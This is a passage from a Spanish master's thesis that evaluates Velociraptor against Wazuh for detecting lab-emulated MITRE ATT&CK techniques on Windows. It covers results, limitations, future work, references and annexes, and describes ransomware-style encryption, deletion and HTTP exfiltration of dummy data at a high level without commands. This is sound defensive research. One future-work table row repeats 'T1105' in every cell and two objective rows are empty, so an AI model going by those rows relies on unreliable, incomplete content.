PowerShell 4104 | 34 eventos. | 99 eventos. | Fuente principal en TEC-001, TEC-006, TEC-007, TEC-008 y TEC-009; consolidada mediante artifacts CLIENT_EVENT.
Sysmon ID 1 | 457 eventos. | 127 eventos. | Usado como contexto de proceso en P2/P3/P4; no equivalente directo a archives de Wazuh.
Sysmon ID 11 | 413 eventos. | 24 eventos. | Usado como contexto de fichero y ZIP; no se usa como único bloqueo de detección.
System 7045 | 0 eventos. | 1 evento. | Usado para TEC-005 mediante fuentes CLIENT_EVENT y contexto System 7045.
P1/P2/P3/P4 | No aplica como perfiles TFM. | Mapeo mediante rule.id 110xxx. | P1=19, P2=118, P3=109, P4=133.
TEC-009 / exfiltración | No evaluado como regla custom. | 110201 no activada. | Exfiltración HTTP controlada documentada por summary; Wazuh conserva gap 110201.
Ruido | Alertas base de Wazuh con severidad elevada sobre actividad legítima o contextual. | Ruido P4 elevado por regla 110501. | FP final 10/10 OK y VelociraptorHits.Total=0; 82 CLIENT_EVENT no reconciliadas se documentan y no se usan como FP definitivo.
Facilidad de despliegue | Alta tras instalación del agente y configuración de logs. | Media: requiere reglas XML custom y validación. | Media: requiere diseño VQL, artifacts CLIENT_EVENT, validación y tuning.
Velocidad de implementación | 8 horas entre despliegue de la VM, instalación y configuración del Wazuh, configuración de CUs y pruebas realizadas. |  | Iteración alta: aproximadamente 150 horas entre despliegue, desarrollo, tuning de artifacts y validación documental.
Tabla 63: Comparación final entre Wazuh base, Wazuh custom y Velociraptor custom63
Perfil VR | Mapeo Wazuh aproximado | Criterio
P1_CRITICAL | Level 13-15 | Eventos críticos o de impacto alto.
P2_HIGH | Level 10-12 | Alta evidencia forense o PowerShell sospechoso.
P3_MEDIUM | Level 7-9 | Comportamientos relevantes de persistencia o servicio.
P4_LOW | Level 3-6 | Visibilidad básica o ejecución observada.
Tabla 64: Mapeo de severidad usado entre perfiles Velociraptor y niveles Wazuh
Nota: La diferencia de volumen entre la campaña base y la campaña custom no debe interpretarse como una comparación estadística exacta del rendimiento. Son campañas separadas y pueden estar afectadas por variaciones temporales, actividad del sistema y telemetría auxiliar. La comparación principal debe centrarse en cobertura funcional, reglas activadas y calidad de evidencia.

Limitaciones observadas
Durante la validación se identificaron varias limitaciones relevantes. En primer lugar, Wazuh base genera alertas útiles sin reglas custom, pero algunas pueden tener severidad elevada ante actividad legítima o contextual del sistema. Esto obliga a revisar manualmente la semántica de la alerta antes de asociarla a una técnica MITRE concreta.
En segundo lugar, la regla 110501 generó un volumen notable de alertas P4 al detectar ejecución de PowerShell mediante Sysmon Event ID 1. Esta regla aporta visibilidad, pero puede generar ruido si no se contextualiza con la técnica ejecutada, el comando concreto y la ventana temporal de prueba.
En tercer lugar, la regla 110201, asociada a TEC-009, no se activó durante la campaña custom. Este resultado se conserva como gap de Wazuh y evidencia que la cobertura depende de la lógica de reglas y de la fuente de eventos disponible; no se corrige ni se oculta en esta iteración documental (García-Amorena Reina, 2026c; García-Amorena Reina, 2026e).
Por último, al coexistir con Velociraptor, Wazuh puede registrar actividad operacional del propio sistema de alertado de VR, como ConvertFrom-Json, FromBase64String, Add-Content, Invoke-RestMethod, escritura en soc_alerts.jsonl o envío a Discord. Por ello, dicha coexistencia debe tratarse como experimento de ruido operativo, no como campaña principal de detección.

Registro y almacenamiento de evidencias
La evidencia Wazuh utilizada por esta beta queda consolidada en `TFM_VISIBILIDAD_DETECCION_FP_WAZUH_FINAL_26062026.xlsx` y en los CSV normalizados derivados. La ruta revisada conserva además `WAZUH.docx`, `WAZUH.pdf`, `Wazuh_dashboard.txt` y `tfm_wazuh_custom_rules_v1.xml`. Si se cita el paquete histórico `ENTREGA_WAZUH_VISIBILIDAD_20260622_114027`, debe tratarse como ruta registrada en el dataset, no como carpeta completa disponible en la ruta actual.

Trabajo Futuro
Este capítulo presenta las principales líneas de trabajo futuro derivadas del desarrollo y validación experimental realizados. Aunque los resultados obtenidos permiten confirmar la viabilidad de Velociraptor como herramienta host-based para detección y respuesta forense en un entorno controlado, el alcance del proyecto queda limitado a un laboratorio Windows, a nueve técnicas MITRE ATT&CK y a una arquitectura basada en artifacts personalizados.

Ampliación de técnicas MITRE
El trabajo futuro más directo consiste en ampliar el subconjunto TEC-001 a TEC-009 hacia más tácticas de MITRE ATT&CK Enterprise, especialmente defensa evasión, credentials access, lateral movement y command and control. La ampliación debería mantener el mismo criterio: técnica observable en host, runner reproducible, datos dummy y separación entre ejecución, visibilidad, detección, alerta y evidencia.
Por proponer algunas, primero se deberían priorizar comportamientos frecuentes en campañas actuales. Por ejemplo:
MITRE | Técnica | Por qué interesa | Emulación segura
T1003 | OS Credential Dumping | Muy relevante en Credential Access y movimiento lateral posterior | Simulación con eventos y accesos controlados, sin extraer credenciales reales
T1078 | Valid Accounts | Muy usada en intrusiones reales y ransomware | Cuentas dummy, logon controlado, eventos 4624/4625
T1021 | Remote Services | Clave para lateral movement | RDP/WinRM/SMB controlado entre VMs
T1562.001 | Disable or Modify Tools | Muy relevante en evasión de defensas | Cambios simulados o sobre servicios dummy
T1055 | Process Injection | Técnica muy usada para evasión | Solo PoC inocuo o detección teórica; cuidado con complejidad
T1105 | T1105 | T1105 | T1105
Tabla 65: MITRE ampliación

Desarrollo de nuevos artifacts
La arquitectura P1/P2/P3/P4 puede evolucionar con reglas más agregadas, correlación temporal y nuevas fuentes de telemetría. El objetivo sería reducir ruido en los perfiles P3/P4 sin perder evidencia forense, y reservar P1/P2 para señales de mayor criticidad.
Una mejora clara sería aplicar agregación temporal en técnicas como TEC-008. En lugar de generar una alerta por cada fichero eliminado, el artifact podría agrupar múltiples eventos Sysmon Event ID 26 dentro de una misma ventana temporal. De esta forma, el sistema detectaría el patrón de borrado masivo sin producir un volumen excesivo de alertas.
Otra línea de mejora sería crear artifacts específicos para cadenas multi-evento. Por ejemplo, una detección podría exigir la secuencia: ejecución de PowerShell, creación de archivo comprimido, conexión HTTP y escritura de evidencia en el summary. Este enfoque reduciría falsos positivos y aumentaría la calidad de las alertas.
Además, cualquier nuevo artifact debería mantenerse bajo el mismo ciclo de vida utilizado en el proyecto: creación como candidate, validación experimental, comparación con ground truth, revisión de ruido y paso a validated solo cuando el resultado sea reproducible.

Automatización de detecciones
La automatización debería evolucionar hacia un modelo más cercano a detection engineering. Actualmente, los artifacts CLIENT_EVENT generan eventos y el router SOC_v3 actúa como canal de salida hacia JSONL y Discord. Como trabajo futuro, este flujo podría ampliarse con validaciones automáticas de calidad, etiquetado de severidad y generación de evidencias normalizadas.
Una mejora útil sería generar automáticamente resúmenes por campaña, incluyendo número de técnicas ejecutadas, detecciones por perfil, alertas enviadas, eventos descartados y posibles falsos positivos. Esto permitiría comparar campañas de forma más rápida y reducir el trabajo manual de revisión. También podría incorporarse un sistema de validación continua de artifacts. Cada vez que se modifique un artifact P1/P2/P3/P4, el runner podría ejecutar una campaña mínima de regresión para comprobar que no se rompe la detección de técnicas ya validadas. Esta aproximación permitiría tratar las reglas como código, con control de versiones, hashes, changelog y pruebas reproducibles.

Integración SIEM/SOC y despliegue en entornos reales
Un despliegue real requeriría probar retención de eventos, control de ruido, seguridad de webhooks, gestión de credenciales, tuning por baseline de usuario y exportación hacia SIEM. En este trabajo se ha validado la viabilidad técnica en laboratorio, pero un entorno corporativo exige controles adicionales. La integración con SIEM permitiría centralizar los eventos generados por Velociraptor, correlacionarlos con otras fuentes y construir casos de uso SOC más completos. Por ejemplo, una alerta de PowerShell sospechoso podría enriquecerse con eventos de autenticación, conexiones de red, inventario de endpoint o actividad previa del usuario.
Otro punto importante sería la seguridad operativa del canal de salida. Los webhooks, tokens y credenciales no deberían quedar en texto plano dentro de artifacts o scripts. En un despliegue real deberían protegerse mediante mecanismos de gestión de secretos, permisos mínimos y rotación periódica.
Por último, sería necesario repetir el benchmark en hardware distinto, con más endpoints, mayor duración y cargas más realistas. Las métricas obtenidas en este TFM son válidas para el laboratorio evaluado, pero no deben extrapolarse directamente a producción sin pruebas adicionales.

Conclusiones
Este capítulo recoge las conclusiones principales del TFM, relacionando los resultados obtenidos con los objetivos planteados al inicio del trabajo. La evaluación se centra en determinar hasta qué punto Velociraptor puede aproximarse a un comportamiento HIDS/DFIR en Windows mediante monitorización continua, artifacts personalizados y una metodología reproducible basada en técnicas MITRE ATT&CK Enterprise.

Conclusiones principales
El resultado del TFM muestra que Velociraptor puede utilizarse como una aproximación HIDS/DFIR en Windows cuando se combina monitorización continua mediante CLIENT_EVENT, artifacts custom orientados a comportamiento y una metodología estricta de validación. En la campaña final, el subconjunto TEC-001 a TEC-009 obtuvo detección mediante CLIENT_EVENT para las nueve técnicas evaluadas (García-Amorena Reina, 2026e).
La aportación técnica principal no reside únicamente en la ejecución de técnicas MITRE, sino en la construcción de una cadena completa de detection engineering. Esta cadena incluye la selección de técnicas, la ejecución controlada mediante runners, la generación de telemetría Windows, el desarrollo de artifacts VQL, la clasificación por perfiles de artifacts P1/P2/P3/P4, la separación entre detección y salida externa, el análisis de falsos positivos, el benchmark de rendimiento y la validación comparativa con Wazuh.
Los artifacts públicos de Velociraptor aportan visibilidad y capacidad DFIR, pero no bastan por sí solos para afirmar detección MITRE en el sentido utilizado en este TFM. La detección defendible aparece cuando una lógica custom de tipo CLIENT_EVENT clasifica el evento, lo asocia a una técnica concreta y conserva evidencia trazable. Esta distinción entre visibilidad y detección ha sido uno de los elementos metodológicos más importantes del trabajo.
También se concluye que Velociraptor ofrece una arquitectura flexible para construir detecciones propias, pero exige un esfuerzo significativo de ajuste. La calidad de los resultados depende de la telemetría disponible en el endpoint, de la configuración de Sysmon y Windows Event Logs, de la precisión de los artifacts y de la validación experimental frente a ground truth. Por tanto, Velociraptor no debe entenderse como un HIDS cerrado y listo para producción, sino como una plataforma DFIR extensible sobre la que es posible construir capacidades de detección host-based.

La comparativa con Wazuh permitió contextualizar los resultados frente a una herramienta HIDS/SIEM consolidada. Wazuh ofreció una aproximación basada en logs, reglas y alertas centralizadas, mientras que Velociraptor permitió mayor control sobre la lógica de consulta, la evidencia host-based y la investigación forense. La comparación no busca demostrar superioridad absoluta de una herramienta sobre otra, sino mostrar diferencias de enfoque, visibilidad y modelo operativo.

Respuesta a objetivos
Objetivo | Resultado | Evidencia principal | Limitación
Evaluar Velociraptor como HIDS/DFIR | Cumplido para TEC-001 a TEC-009 | 379 filas CLIENT_EVENT; cobertura 9/9 | No extrapolable a toda la matriz MITRE ni a producción.
Medir fiabilidad de artifacts públicos
Diferenciar visibilidad y detección | Cumplido | Metodología por capas y resultados CLIENT_EVENT | Requiere disciplina terminológica en la defensa.
Medir falsos positivos | Cumplido en muestra controlada | FP 10/10 OK; hits=0 | Muestra acotada, no estadística universal.
Medir coste operativo | Cumplido en laboratorio | Benchmark 9/9 runs válidos | No mide escalabilidad ni rendimiento en flotas.
Medir coste de rendimiento
Comparar con Wazuh | Cumplido | Resultados base/custom Wazuh y comparación final | Unidades no equivalentes: archives, alerts y CLIENT_EVENT.
Documentar limitaciones | Cumplido | TEC-009, Wazuh 110201, SERVER_EVENT/JSONL | Algunas requieren volver al laboratorio si se quieren cerrar completamente.

En conjunto, los objetivos del TFM se consideran cumplidos dentro del alcance definido. La evaluación ha permitido validar la capacidad de Velociraptor para observar, clasificar y documentar comportamientos host-based asociados a técnicas MITRE en un entorno Windows controlado. Además, se ha demostrado la importancia de separar cada capa del proceso: ejecución de la técnica, generación de telemetría, detección por artifact, alerta, salida externa y conservación de evidencia.

Limitaciones identificadas
Las conclusiones se limitan a un laboratorio controlado, con Windows 10, telemetría configurada, scripts dummy y un subconjunto reducido de técnicas. No se evalúa malware real, no se comprometen sistemas de terceros y no se afirma cobertura completa de MITRE ATT&CK Enterprise. Los resultados deben interpretarse como una validación experimental acotada, no como una certificación general de capacidad defensiva.
Una limitación relevante fue la dependencia de la visibilidad del endpoint. Algunas técnicas solo pudieron analizarse correctamente tras ajustar la telemetría disponible, especialmente mediante Sysmon y Windows Event Logs. Esto demuestra que la detección no depende únicamente del artifact de Velociraptor, sino también de la calidad de las fuentes host-based configuradas en el sistema (Microsoft, 2026; Russinovich & Garnier, 2026).
En Wazuh se conserva la limitación asociada a la regla 110201, que no llegó a activarse para TEC-009. Esto no invalida la comparativa, pero sí refleja que la cobertura de una técnica puede variar notablemente según la lógica de reglas disponible y la fuente de eventos utilizada.
El benchmark de rendimiento también presenta limitaciones. Mide el coste operativo observado en el laboratorio, pero no la calidad de detección, la escalabilidad en flotas, el rendimiento en entornos corporativos ni el comportamiento bajo cargas prolongadas. Los resultados permiten afirmar que el consumo observado fue medible pero bajo en las condiciones evaluadas, no que el impacto sea universalmente bajo en cualquier despliegue.

Valor del enfoque
El valor principal del enfoque reside en hacer auditable la cadena completa de razonamiento. Para cada técnica evaluada se puede identificar qué acción se ejecutó, qué fuente generó telemetría, qué artifact la clasificó, qué perfil se asignó, qué evidencia se conservó y qué salida externa se produjo. Esta trazabilidad permite defender los resultados frente a un tribunal técnico y evita conclusiones basadas únicamente en capturas aisladas o en afirmaciones no verificables.
La separación entre visibilidad, detección, alerta y evidencia aporta rigor metodológico. Un evento visible en Windows o Sysmon no se ha considerado automáticamente como detección; solo se ha tratado como detección cuando un artifact CLIENT_EVENT lo ha clasificado de forma reproducible y asociada a una técnica concreta. Esta decisión fortalece la validez del trabajo y reduce el riesgo de sobreinterpretar los resultados.
El uso de perfiles de artifacts P1/P2/P3/P4 también aporta valor operativo. Permite diferenciar entre señales críticas, evidencia forense relevante, comportamientos sospechosos y visibilidad básica. Esta clasificación evita que todos los eventos se traten con la misma severidad y aproxima el sistema a una lógica operativa de SOC sin confundir estos perfiles con prioridades documentales de planificación.
Finalmente, el TFM demuestra que Velociraptor puede ser una herramienta útil para construir capacidades HIDS/DFIR personalizadas, siempre que se acompañe de una metodología rigurosa, telemetría suficiente, validación experimental y documentación de limitaciones. La solución desarrollada no sustituye a un EDR comercial ni a un SIEM completo, pero sí muestra que Velociraptor puede aportar visibilidad, detección reproducible y evidencia forense trazable en escenarios host-based controlados.

Referencias bibliográficas
Las referencias se han normalizado en formato APA y se separan entre fuentes externas oficiales y fuentes internas del TFM. Las fuentes externas sustentan conceptos, taxonomías y documentación de herramientas. Las fuentes internas sustentan resultados experimentales, decisiones metodológicas, datasets, artifacts y evidencias generadas durante el laboratorio.
Las fuentes internas no sustituyen a la bibliografía externa: se citan para mantener trazabilidad académica entre afirmaciones de resultados y evidencias locales. Cuando una afirmación depende de la campaña experimental, se apoya en los Excel finales, logs normalizados, artifacts validados o documentos de contexto del TFM.
- García-Amorena Reina, J. (2026a). Artifacts Velociraptor validados P1/P2/P3/P4 y router SOC_v3 [Artifacts YAML internos del TFM]. 01_ARTIFACTS/validated.
- García-Amorena Reina, J. (2026b). Decisiones metodológicas, matriz de pruebas e índice de evidencias del TFM [Documentación interna]. 00_CONTEXT/DECISIONS.md; 00_CONTEXT/TEST_MATRIX.md; 00_CONTEXT/EVIDENCE_INDEX.md.
- García-Amorena Reina, J. (2026c). Reglas Wazuh personalizadas del TFM [Archivo XML interno]. 10_WAZUH/tfm_wazuh_custom_rules_v1.xml.
- García-Amorena Reina, J. (2026d). TFM_BENCHMARK_RENDIMIENTO_VELOCIRAPTOR_FINAL_26062026.xlsx [Conjunto de datos interno del TFM]. 04_EVIDENCE/Excel_benchmark_26062026.
- García-Amorena Reina, J. (2026e). TFM_VISIBILIDAD_DETECCION_FP_WAZUH_FINAL_26062026.xlsx [Conjunto de datos interno del TFM]. 04_EVIDENCE/Excel_visibilidad_26062026.
- Microsoft. (2026, 18 de enero). about_Logging_Windows. Microsoft Learn. https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_logging_windows?view=powershell-7.5
- MITRE. (s. f.-a). Archive collected data: Archive via utility (T1560.001). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1560/001/
- MITRE. (s. f.-b). Boot or logon autostart execution: Registry run keys / startup folder (T1547.001). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1547/001/
- MITRE. (s. f.-c). Command and scripting interpreter: PowerShell (T1059.001). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1059/001/
- MITRE. (s. f.-d). Command and scripting interpreter: Windows command shell (T1059.003). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1059/003/
- MITRE. (s. f.-e). Data destruction (T1485). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1485/
- MITRE. (s. f.-f). Data encrypted for impact (T1486). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1486/
- MITRE. (s. f.-g). Data staged: Local data staging (T1074.001). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1074/001/
- MITRE. (s. f.-h). Enterprise matrix. MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/matrices/enterprise/
- MITRE. (s. f.-i). Exfiltration over alternative protocol: Exfiltration over unencrypted non-C2 protocol (T1048.003). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1048/003/
- MITRE. (s. f.-j). Scheduled task/job: Scheduled task (T1053.005). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1053/005/
- MITRE. (s. f.-k). Software discovery: Security software discovery (T1518.001). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1518/001/
- MITRE. (s. f.-l). System services: Service execution (T1569.002). MITRE ATT&CK. Recuperado el 8 de julio de 2026, de https://attack.mitre.org/techniques/T1569/002/
- Russinovich, M., & Garnier, T. (2026, 17 de junio). Sysmon v15.21. Microsoft Learn. https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
- Velociraptor. (s. f.-a). Artifacts. Velociraptor documentation. Recuperado el 8 de julio de 2026, de https://docs.velociraptor.app/docs/artifacts/
- Velociraptor. (s. f.-b). Event queues. Velociraptor documentation. Recuperado el 8 de julio de 2026, de https://docs.velociraptor.app/docs/artifacts/event_queues/
- Velociraptor. (s. f.-c). Server monitoring. Velociraptor documentation. Recuperado el 8 de julio de 2026, de https://docs.velociraptor.app/docs/server_automation/server_monitoring/
- Velociraptor. (s. f.-d). VQL. Velociraptor documentation. Recuperado el 8 de julio de 2026, de https://docs.velociraptor.app/docs/vql/
- Wazuh. (s. f.-a). Custom rules. Rules. Wazuh documentation. Recuperado el 8 de julio de 2026, de https://documentation.wazuh.com/current/user-manual/ruleset/rules/custom.html
- Wazuh. (s. f.-b). Deploying Wazuh agents on Windows endpoints. Wazuh documentation. Recuperado el 8 de julio de 2026, de https://documentation.wazuh.com/current/installation-guide/wazuh-agent/wazuh-agent-package-windows.html
- Wazuh. (s. f.-c). Installing the Wazuh indexer using the assisted installation method. Wazuh documentation. Recuperado el 8 de julio de 2026, de https://documentation.wazuh.com/current/installation-guide/wazuh-indexer/installation-assistant.html
- Wazuh. (s. f.-d). Log data collection and Windows event monitoring. Wazuh documentation. Recuperado el 8 de julio de 2026, de https://documentation.wazuh.com/current/user-manual/capabilities/log-data-collection/how-to-collect-wlogs.html
Anexos

Finalidad de los anexos
Los anexos reúnen la trazabilidad técnica necesaria para defender la memoria sin duplicar evidencias brutas. Su función es conectar técnicas, laboratorio, artifacts, telemetría, datasets, benchmark y comparación con Wazuh. No sustituyen a los ficheros originales conservados en las carpetas de evidencias.
Anexo A. Técnicas MITRE seleccionadas y trazabilidad
- A.1. Criterio general. Las técnicas se seleccionaron por ser observables en Windows, ejecutables de forma controlada, reproducibles mediante runners y analizables mediante telemetría host-based. El conjunto no pretende cubrir toda la matriz ATT&CK Enterprise, sino un subconjunto defendible para evaluar capacidad HIDS/DFIR en laboratorio.
- A.2. TEC-001 - T1059.001 PowerShell. Táctica principal: Execution. Objetivo experimental: ejecución controlada de PowerShell y generación de telemetría 4104/Sysmon. Evidencia esperada: proceso powershell.exe, Script Block Logging y eventos de creación de proceso. Fuente MITRE: MITRE (s. f.-c).
- A.3. TEC-002 - T1059.003 Windows Command Shell. Táctica principal: Execution. Objetivo experimental: ejecución controlada mediante cmd.exe y comandos encadenados. Evidencia esperada: Sysmon Event ID 1, línea de comandos y relación proceso padre/hijo. Fuente MITRE: MITRE (s. f.-d).
- A.4. TEC-003 - T1053.005 Scheduled Task. Tácticas principales: Execution y Persistence. Objetivo experimental: creación y ejecución de tarea programada controlada. Evidencia esperada: eventos de tarea, creación de proceso asociado y trazas de runner. Fuente MITRE: MITRE (s. f.-j).
- A.5. TEC-004 - T1547.001 Registry Run Keys / Startup Folder. Tácticas principales: Persistence y Privilege Escalation. Objetivo experimental: modificación controlada de claves Run/RunOnce. Evidencia esperada: modificación de registro y proceso asociado. Fuente MITRE: MITRE (s. f.-b).
- A.6. TEC-005 - T1569.002 Service Execution. Tácticas principales: Execution y Persistence. Objetivo experimental: creación/ejecución controlada de servicio. Evidencia esperada: Sysmon Event ID 1 y System 7045 cuando aplica. Fuente MITRE: MITRE (s. f.-l).
- A.7. TEC-006 - T1518.001 Security Software Discovery. Táctica principal: Discovery. Objetivo experimental: consulta controlada de software o servicios de seguridad. Evidencia esperada: comandos de enumeración, PowerShell 4104 y creación de procesos. Fuente MITRE: MITRE (s. f.-k).
- A.8. TEC-007 - T1486 Data Encrypted for Impact. Táctica principal: Impact. Objetivo experimental: cifrado controlado de datos dummy, sin afectar datos reales. Evidencia esperada: operaciones sobre ficheros dummy, scripts de laboratorio y señales de comportamiento. Fuente MITRE: MITRE (s. f.-f).
- A.9. TEC-008 - T1485 Data Destruction. Táctica principal: Impact. Objetivo experimental: eliminación controlada de ficheros dummy. Evidencia esperada: PowerShell 4104 y Sysmon Event ID 26 como evidencia forense, no como alerta individual. Fuente MITRE: MITRE (s. f.-e).
- A.10. TEC-009 - T1074.001, T1560.001 y T1048.003. Tácticas principales: Collection y Exfiltration. Objetivo experimental: staging, archivado ZIP y exfiltración HTTP controlada en laboratorio. Evidencia esperada: ZIP, hash SHA-256 local, envío HTTP, HTTPStatus=200, UploadSucceeded=True y bytes transferidos en ReceiverResponse. Fuentes MITRE: MITRE (s. f.-g), MITRE (s. f.-a) y MITRE (s. f.-i).
- A.11. Resultado sintético. Las nueve técnicas TEC-001 a TEC-009 aparecen como ejecutadas y detectadas mediante CLIENT_EVENT en el Excel final de visibilidad. Este resultado se limita al laboratorio y no representa cobertura completa de MITRE ATT&CK Enterprise (García-Amorena Reina, 2026e).
Anexo B. Configuración del laboratorio
- B.1. Alcance. El laboratorio se diseñó para evaluar técnicas host-based en Windows mediante ejecución controlada. No se empleó malware, no se afectaron sistemas de terceros y los datos usados fueron dummy.
- B.2. Endpoint observado. Sistema Windows de laboratorio con agente Velociraptor, Sysmon y logging de PowerShell habilitado. La memoria utiliza referencias de rutas internas únicamente como trazabilidad experimental; esas rutas no deben tratarse como IOC.
- B.3. Velociraptor. La arquitectura evaluada se basa en cliente, servidor, artifacts, CLIENT_EVENT para detección, SERVER_EVENT para enrutamiento/persistencia/notificación y exportaciones JSONL/CSV como salidas de explotación analítica. SERVER_EVENT no se formula como capa de detección.
- B.4. Sysmon. Sysmon aporta eventos de creación de procesos, conexiones de red, creación de ficheros y eliminación detectada. En este TFM, Sysmon Event ID 26 se usa como evidencia forense de borrado, no como alerta individual (Russinovich & Garnier, 2026).
- B.5. PowerShell. PowerShell Script Block Logging aporta Event ID 4104 para observar comandos y bloques de script ejecutados. Esta fuente es relevante para PowerShell, discovery, cifrado controlado, eliminación y exfiltración HTTP controlada cuando el comportamiento se ejecuta mediante PowerShell (Microsoft, 2026).
- B.6. Wazuh. Wazuh se usa como validación comparativa HIDS/SIEM, no como sustituto de Velociraptor. Su modelo se apoya en logs, reglas, archives y alerts, mientras que Velociraptor se apoya en artifacts, VQL, CLIENT_EVENT y evidencia host-based.
- B.7. Restricción metodológica. Codex no valida experimentalmente resultados. La validez experimental depende de las campañas ejecutadas por el autor y de las evidencias conservadas en los Excel finales, logs normalizados y paquetes de evidencias.
Anexo C. Fuentes de telemetría y criterio de evidencia
- C.1. Separación de capas. La memoria distingue ejecución de técnica, visibilidad host-based, detección, alerta, salida externa, evidencia, falsos positivos, benchmark y comparación con Wazuh. Esta separación evita inferir detección a partir de mera presencia de eventos.
- C.2. Visibilidad host-based. Se considera visibilidad cuando una fuente local registra actividad observable: Windows Event Logs, Sysmon, PowerShell 4104, ficheros creados, claves de registro, servicios o conexiones. La visibilidad por sí sola no equivale a detección.
- C.3. Detección. Se considera detección defendible cuando un artifact CLIENT_EVENT clasifica un evento o patrón, lo vincula a una técnica concreta y conserva evidencia trazable. La detección defendible en este TFM ocurre en CLIENT_EVENT.
- C.4. Alerta. Se considera alerta cuando una detección se normaliza y se eleva a una señal operativa con perfil de severidad. P1/P2/P3/P4 son perfiles de artifacts y severidad/visibilidad, no prioridades de planificación.
- C.5. Salida externa. JSONL y Discord son salidas externas o mecanismos de notificación. No son fuente primaria de detección y no sustituyen a CLIENT_EVENT ni a la evidencia local.
- C.6. Evidencia forense. Se considera evidencia forense cualquier dato conservado que permita reconstruir la actividad: eventos, logs, hashes, capturas o resúmenes de ejecución. Sysmon ID 26 se trata como evidencia de eliminación, no como alerta individual.
- C.7. Falsos positivos. La campaña de FP se analiza separada de la campaña real. El Excel final registra 10/10 acciones benignas y 0 hits definitivos, manteniendo separadas las filas mixtas mediante filtros de ventana/carpeta (García-Amorena Reina, 2026e).
Anexo D. Artifacts Velociraptor validados
- D.1. Carpeta válida. Los artifacts validados se conservan en 01_ARTIFACTS/validated y no deben sobrescribirse. Cualquier evolución futura debe realizarse en candidate y validarse en laboratorio antes de promoverse.
- D.2. Custom.TFM.HIDS.P1.Critical.Priority.Event_v1.yaml. Perfil P1 Critical. Orientado a señales de alta criticidad, como comportamientos destructivos, cifrado, persistencia fuerte o exfiltración HTTP controlada cuando la evidencia lo soporta.
- D.3. Custom.TFM.HIDS.P2.High.Forensic.Event_v1.yaml. Perfil P2 High. Orientado a evidencia forense de alta relevancia, útil para consolidar detecciones y sostener trazabilidad técnica.
- D.4. Custom.TFM.HIDS.P3.Medium.Behavioral.Event_v1.yaml. Perfil P3 Medium. Orientado a comportamiento sospechoso que requiere contexto, correlación temporal o combinación con otras señales.
- D.5. Custom.TFM.HIDS.P4.Low.Basic_v2.yaml. Perfil P4 Low. Orientado a visibilidad básica. No debe formularse como alerta crítica ni como prueba suficiente de compromiso.
- D.6. Custom.TFM.HIDS.Router.JSONL.Discord.SOC_v3.yaml. Artifact SERVER_EVENT. Su función es enrutar, normalizar, persistir o notificar eventos generados por CLIENT_EVENT. No detecta por sí mismo.
- D.7. SHA256SUMS_P1_P2_RECALIBRATION.txt. Fichero de trazabilidad criptográfica asociado a artifacts recalibrados. Debe conservarse como control de integridad documental.
- D.8. Decisión de diseño. La arquitectura P1/P2/P3/P4 no representa herramientas independientes. Representa perfiles operativos de severidad y visibilidad sobre una lógica CLIENT_EVENT común, con salida posterior por router SERVER_EVENT cuando aplica (García-Amorena Reina, 2026a).
Anexo E. Runners, scripts y ground truth
- E.1. Función de los runners. Los runners automatizan la ejecución controlada de técnicas TEC-001 a TEC-009, registran tiempos y generan evidencias. Su función metodológica es construir ground truth, no detectar.
- E.2. Runner global. La memoria referencia `TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1` como runner global de campaña. Ejecuta técnicas de forma secuencial, introduce pausas y facilita correlación temporal con telemetría.
- E.3. Ground truth. El ground truth se apoya en ejecución planificada, ventana temporal, técnica esperada, runner usado, evidencia producida y resumen de campaña. La detección se evalúa comparando esta verdad de laboratorio con las señales CLIENT_EVENT.
- E.4. Datos dummy. Los scripts operan sobre datos dummy y rutas controladas de laboratorio. No deben redactarse como malware real ni como compromiso de datos sensibles.
- E.5. Rutas y nombres. Las rutas de laboratorio se documentan para reproducibilidad, pero no forman parte de la lógica de detección ni se tratan como IOC.
- E.6. Control de seguridad. Las técnicas de impacto se limitaron a cifrado/eliminación controlados sobre ficheros dummy; las técnicas de exfiltración se limitaron a transferencia HTTP controlada hacia receptor del investigador.
Anexo F. Evidencias y datasets finales
- F.1. Excel final de visibilidad. `04_EVIDENCE/Excel_visibilidad_26062026/TFM_VISIBILIDAD_DETECCION_FP_WAZUH_FINAL_26062026.xlsx` es la fuente principal para resultados de detección, falsos positivos, Wazuh y trazabilidad de fuentes (García-Amorena Reina, 2026e).
- F.2. Normalizados de visibilidad. La carpeta `04_EVIDENCE/Excel_visibilidad_26062026/normalized` conserva CSV/JSON derivados: `alertas_vr.csv`, `dataset_summary.json`, `tecnicas_real_vr.csv`, `fp_hits.csv`, `wazuh_detalle.csv`, `comparacion_vr_wazuh.csv`, `heatmap_capacity.csv`, `heatmap_visibility.csv`, `kpis.csv` y fuentes hasheadas.
- F.3. Excel final de benchmark. `04_EVIDENCE/Excel_benchmark_26062026/TFM_BENCHMARK_RENDIMIENTO_VELOCIRAPTOR_FINAL_26062026.xlsx` es la fuente principal para rendimiento, escenarios, runs válidos y métricas CPU/RAM (García-Amorena Reina, 2026d).
- F.4. Normalizados de benchmark. La carpeta `04_EVIDENCE/Excel_benchmark_26062026/normalized` conserva `resumen_escenario.csv`, `runs_validos.csv`, `raw_samples.csv`, `process_samples.csv`, `calidad_datos.csv`, `trazabilidad.csv` y discrepancias.
- F.5. Calidad de datos. El dataset final registra 102 fuentes con SHA-256, 9 TEC planificadas/ejecutadas/OK, 10 FP planificados/OK, 379 filas CLIENT_EVENT reales incluidas y 0 hits definitivos en FP (García-Amorena Reina, 2026e).
